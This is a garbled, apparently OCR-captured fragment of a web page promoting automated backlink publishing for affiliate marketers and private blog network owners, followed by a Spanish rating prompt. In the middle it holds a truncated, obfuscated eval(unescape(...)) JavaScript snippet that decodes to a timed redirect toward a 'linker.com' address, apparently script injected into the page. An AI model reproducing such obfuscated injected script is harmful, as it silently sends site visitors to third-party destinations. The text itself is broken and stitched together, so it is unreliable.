
Reduce dependency on link vendors and secure a
predictable, scalable backlink pipeline.
Affiliate Marketers & PBN Owners
Automate publishing across multiple properties and
boost rankings in competitive niches.
eval(unescape(“%28function%28%29%7Bif%20
linker.com/%27%3B%7D%2C10*1000%29%3B%7D%2
¿De cuánta utilidad te ha parecido este contenido?
¡Haz clic en una estrella para puntuar!